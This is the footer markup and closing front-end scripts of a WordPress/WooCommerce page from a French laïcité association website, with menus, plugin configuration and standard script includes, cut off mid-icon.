								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-e9206e9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-67"><a href="https://laicite-vivreensemble.fr/" class="elementor-item">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://laicite-vivreensemble.fr/se-former/" class="elementor-item">Se former</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://laicite-vivreensemble.fr/nos-outils/" class="elementor-item">Nos Outils</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://laicite-vivreensemble.fr/se-ressourcer/" class="elementor-item">Se ressourcer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2550"><a href="https://laicite-vivreensemble.fr/actualite/" class="elementor-item">Actu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://laicite-vivreensemble.fr/partenaires/" class="elementor-item">Partenaires</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://laicite-vivreensemble.fr/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e9206e9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-67"><a href="https://laicite-vivreensemble.fr/" class="elementor-item" tabindex="-1">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://laicite-vivreensemble.fr/se-former/" class="elementor-item" tabindex="-1">Se former</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://laicite-vivreensemble.fr/nos-outils/" class="elementor-item" tabindex="-1">Nos Outils</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://laicite-vivreensemble.fr/se-ressourcer/" class="elementor-item" tabindex="-1">Se ressourcer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2550"><a href="https://laicite-vivreensemble.fr/actualite/" class="elementor-item" tabindex="-1">Actu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-662"><a href="https://laicite-vivreensemble.fr/partenaires/" class="elementor-item" tabindex="-1">Partenaires</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://laicite-vivreensemble.fr/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4e988ab" data-id="4e988ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca82568 elementor-widget elementor-widget-heading" data-id="ca82568" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://laicite-vivreensemble.fr/partager-un-outil/">Partager un outil !</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-2f47ff1 elementor-widget elementor-widget-heading" data-id="2f47ff1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://laicite-vivreensemble.fr/partager-un-outil/">Votre avis nous intéresse !</a></p>				</div>
				</div>
				<div class="elementor-element elementor-element-b6532e5 elementor-widget elementor-widget-heading" data-id="b6532e5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://laicite-vivreensemble.fr/politique-de-confidentialite/">Politique de confidentialité</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cfe8fa8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cfe8fa8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5323cb4" data-id="5323cb4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15c64db elementor-widget elementor-widget-copyright" data-id="15c64db" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;,&quot;align_mobile&quot;:&quot;center&quot;}" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
							<div class="hfe-copyright-wrapper">
							<span>Copyright  ©2026 | Laïcité Vivre Ensemble | Conception<a href="https://www.ismacom.fr" target="_blank"> ismacom</a></span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kadence-child\/*","\/wp-content\/themes\/kadence\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>.products .acoplw-badge-icon{visibility:visible;} .acoplw-custom-badge-782 { opacity:1;width:105px;font-size:14px;line-height:px;font-weight: 400;height:30px;transform:rotateX(0deg) rotateY(0deg) rotateZ(0deg);border-radius: 3px 3px 3px 3px;top:0px;bottom:auto;background:rgba(0, 211, 255, 1); } .acoplw-badge{visibility:visible;}</style><script>jQuery(document).ready(function(){jQuery(".kiwi-logo-carousel-default").bxSlider({mode:"horizontal",speed:18000,slideMargin:10,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:true,tickerHover:true,adaptiveHeight:false,responsive:true,pager:true,controls:true,autoControls:false,minSlides:1,maxSlides:5,moveSlides:2,slideWidth:200,auto:false,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-partenaires-et-soutiens").bxSlider({mode:"horizontal",speed:500,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:4,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});});</script>
	      <script type="text/javascript" charset="utf-8">
	        function initWPBMTooltip() {
	            jQuery(".cpp_tooltip").tooltipster({
	              animation: "grow"
	            });
	        }
	        jQuery(document).ready(function() {
	            initWPBMTooltip();
                jQuery(".products").ajaxStop(function() {
                    initWPBMTooltip();
                });
	        });
	      </script>
	    <div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;">
	<div class="woolentor-quickview-overlay"></div>
	<div class="woolentor-quickview-modal-wrapper">
		<div class="woolentor-quickview-modal-content">
			<span class="woolentor-quickview-modal-close">&#10005;</span>
			<div class="woolentor-quickview-modal-body"></div>
		</div>
	</div>
</div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='whp7812tw-bs4.css-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/wp-security-hardening/modules/inc/assets/css/tw-bs4.css' media='all' />
<link rel='stylesheet' id='whp8577font-awesome.min.css-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/wp-security-hardening/modules/inc/fa/css/font-awesome.min.css' media='all' />
<link rel='stylesheet' id='whp8102front.css-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/wp-security-hardening/modules/css/front.css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://laicite-vivreensemble.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' media='all' />
<script id="woolentor-block-main-js-extra">
var woolentorLocalizeData = {"url":"https:\/\/laicite-vivreensemble.fr\/wp-content\/plugins\/woolentor-addons\/woolentor-blocks","ajaxUrl":"https:\/\/laicite-vivreensemble.fr\/wp-admin\/admin-ajax.php","security":"3796b819a1"};
</script>
<script src="https://laicite-vivreensemble.fr/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/js/script.js" id="woolentor-block-main-js"></script>
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https:\/\/laicite-vivreensemble.fr\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://laicite-vivreensemble.fr/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js" id="cr-frontend-js-js"></script>
<script src="https://laicite-vivreensemble.fr/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js" id="cr-colcade-js"></script>
<script src="https://laicite-vivreensemble.fr/wp-content/plugins/woolentor-addons/assets/js/slick.min.js" id="slick-js"></script>
<script src="https://laicite-vivreensemble.fr/wp-content/plugins/woolentor-addons/assets/js/accordion.min.js" id="woolentor-accordion-min-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"D\u00e9sol\u00e9, aucun produit ne r\u00e9pond \u00e0 vos crit\u00e8res. Veuillez choisir une combinaison diff\u00e9rente.","i18n_make_a_selection_text":"Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier.","i18n_unavailable_text":"D\u00e9sol\u00e9, ce produit n\u2019est pas disponible. Veuillez choisir une combinaison diff\u00e9rente.","i18n_reset_alert_text":"Votre s\u00e9lection a \u00e9t\u00e9 r\u00e9initialis\u00e9e. Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier."};
</script>
<script src="https://laicite-vivreensemble.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://laicite-vivreensemble.fr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script src="https://laicite-vivreensemble.fr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js" id="wc-zoom-js" data-wp-strategy="defer"></script>
<script src="https://laicite-vivreensemble.fr/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js" id="wc-flexslider-js" data-wp-strategy="defer"></script>
<script src="https://laicite-vivreensemble.fr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js" id="wc-photoswipe-ui-default-js" data-wp-strategy="defer"></script>
<script id="woolentor-quickview-js-extra">
var woolentorQuickView = {"ajaxUrl":"https:\/\/laicite-vivreensemble.fr\/wp-admin\/admin-ajax.php","ajaxNonce":"0f44849d71","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider","spinnerImageUrl":""}};
</script>
<script src="https://laicite-vivreensemble.fr/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/js/frontend.js" id="woolentor-quickview-js"></script>
<script src="https://laicite-vivreensemble.fr/wp-content/plugins/ht-mega-for-elementor/assets/js/popper.min.js" id="htmega-popper-js"></script>
<script src="https://laicite-vivreensemble.fr/wp-content/plugins/ht-mega-for-elementor/assets/js/htbbootstrap.js" id="htbbootstrap-js"></script>
<script src="https://laicite-vivreensemble.fr/wp-content/plugins/ht-mega-for-elementor/assets/js/waypoints.js" id="waypoints-js"></script>
<script id="htmega-widgets-scripts-min-js-extra">
var HTMEGAF = {"elementorpro":"1","buttion_area_text_next":"Next","buttion_area_text_prev":"Previous"};
</script>
<script src="https://laicite-vivreensemble.fr/wp-content/plugins/ht-mega-for-elementor/assets/js/htmega-widgets-active.min.js" id="htmega-widgets-scripts-min-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e36ef0cedf199a5c7cc6e988438eebd9","fragment_name":"wc_fragments_e36ef0cedf199a5c7cc6e988438eebd9","request_timeout":"5000"};
</script>
<script src="https://laicite-vivreensemble.fr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script id="tinvwl-js-extra">
var tinvwl_add_to_wishlist = {"text_create":"Cr\u00e9er un nouveau","text_already_in":"{product_name} already in Wishlist","simple_flow":"1","hide_zero_counter":"1","i18n_make_a_selection_text":"S\u00e9lectionnez certaines options avant d\u2019ajouter ce produit \u00e0 votre liste des favoris.","tinvwl_break_submit":"Aucun article ou action n\u2019a \u00e9t\u00e9 s\u00e9lectionn\u00e9.","tinvwl_clipboard":"Copi\u00e9\u00a0!","allow_parent_variable":"","block_ajax_wishlists_data":"","update_wishlists_data":"","hash_key":"ti_wishlist_data_e36ef0cedf199a5c7cc6e988438eebd9","nonce":"c0d89de29d","rest_root":"https:\/\/laicite-vivreensemble.fr\/wp-json\/","plugin_url":"https:\/\/laicite-vivreensemble.fr\/wp-content\/plugins\/ti-woocommerce-wishlist\/","wc_ajax_url":"\/?wc-ajax=tinvwl","stats":"","popup_timer":"6000"};
</script>
<script src="https://laicite-vivreensemble.fr/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js" id="tinvwl-js"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Menu enfant","expandOf":"Menu enfant de","collapse":"Menu enfant","collapseOf":"Menu enfant de"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
</script>
<script src="https://laicite-vivreensemble.fr/wp-content/themes/kadence/assets/js/navigation.min.js" id="kadence-navigation-js" async></script>
<script src="https://laicite-vivreensemble.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script src="https://laicite-vivreensemble.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script src="https://laicite-vivreensemble.fr/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/laicite-vivreensemble.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/laicite-vivreensemble.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/laicite-vivreensemble.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5e140d310c"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Archives des filles - La\u00efcit\u00e9 vivre ensemble","excerpt":""}};
</script>
<script src="https://laicite-vivreensemble.fr/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script>
<script src="https://laicite-vivreensemble.fr/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js" id="swiper-js"></script>
<script src="https://laicite-vivreensemble.fr/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js" id="smartmenus-js"></script>
<script src="https://laicite-vivreensemble.fr/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js" id="e-sticky-js"></script>
<script src="https://laicite-vivreensemble.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/laicite-vivreensemble.fr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://laicite-vivreensemble.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Produits","vendor":"Vendeur","vendor_plu":"Vendeurs","sku_label":"UGS:","sale_badge":"Promo","vendor_sold_by":"Vendu par\u00a0:","featured_badge":"Mis en avant","in":"dans","read_more":"continuer la lecture","no_results":"\"Aucun r\\u00e9sultat\"","no_results_default":"Aucun r\u00e9sultat","show_more":"Voir tous les r\u00e9sultats...","show_more_details":"Voir tous les r\u00e9sultats...","search_placeholder":"Recherche...","submit":"Rechercher","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Cat\u00e9gories","tax_product_cat":"Cat\u00e9gorie","tax_product_tag_plu":"\u00c9tiquettes","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/laicite-vivreensemble.fr\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\txmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 